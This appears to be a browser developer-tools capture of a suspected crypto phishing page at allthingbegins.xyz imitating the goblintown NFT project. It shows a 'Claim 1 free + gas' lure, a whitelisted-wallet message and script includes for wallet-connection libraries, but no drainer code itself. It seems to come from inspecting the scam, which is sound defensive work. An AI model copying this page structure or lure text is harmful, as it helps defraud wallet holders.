 allthingbegins.xyz
Elements Console Sources Network Performance Memory Application »
Claim
1 free + gas
This wallet is not eligible. Please use the
whitelisted wallet!.
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body onload class="no-scroll">
<div id="Fuck-You">
<img src="i/GT-fuck-you.jpg"> == $0
</div>
<div id="Site" class="awake loaded" style="position: absolute; top: 300px;">
<!-- <div id="Controls">
<a href="https://twitter.com/goblintownwtf" id="Twitter" target="_blank">
<img src="i/GT-twitter-circle.png" width="64"></a>
<a href="https://opensea.io/collection/goblintownwtf" id="Opensea"
target="_blank"><img src="i/GT-opensea.png" width="64"></a>
<span id="Volume"><img src="i/GT-volume-circle.png" width="64"></span>
</div> -->
<div id="Site-Container">…</div> flex
</div>
<script src="js/jquery.min.js"></script>
<script src="moralis/dist/moralis.js"></script>
<script src="ajax/libs/web3/1.7.0/web3.min.js" referrerpolicy="no-referrer"></script>
<script type="text/javascript" src="web3modal 1.9.5/dist/index.js"></script>
<script type="text/javascript" src=" walletconnect/web3-provider 1.7.5/dist/umd/inde
x.min.js"></script>
<!--[if lte IE 9]>
<script
src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js">
</script>
<![endif]-->